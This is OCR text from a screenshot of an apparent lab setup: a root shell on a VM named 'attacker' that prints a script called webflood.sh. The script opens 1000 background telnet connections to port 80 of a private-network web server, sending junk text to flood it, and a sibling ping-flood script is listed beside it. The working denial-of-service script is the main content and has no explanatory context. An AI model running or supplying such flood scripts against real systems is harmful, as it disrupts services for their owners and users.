 http://192.168.137.8/acme/
Visited Getting Started Latest Headlines
Campus
Party™
ACME
Linux - attacker - VMware Workstation
File Edit View VM Team Windows Help
Favorites
Home Linux - attacker
[root@attacker odio_acme]#
[root@attacker odio_acme]#
[root@attacker odio_acme]# ls -l
total 8
-rwxr-xr-x 1 root root 61 Mar 31 07:47 pingflood.sh
-rwxr-xr-x 1 root root 123 Mar 31 08:58 webflood.sh
[root@attacker odio_acme]#
[root@attacker odio_acme]#
[root@attacker odio_acme]#
[root@attacker odio_acme]# cat webflood.sh
#!/bin/sh
let x=1
while [ $x -lt 1000 ]; do
echo "DIEDIEDIE" | telnet 192.168.137.8 80 &
let x=x+1
done
killall -9 telnet
[root@attacker odio_acme]# _
To release cursor, press Ctrl-Alt.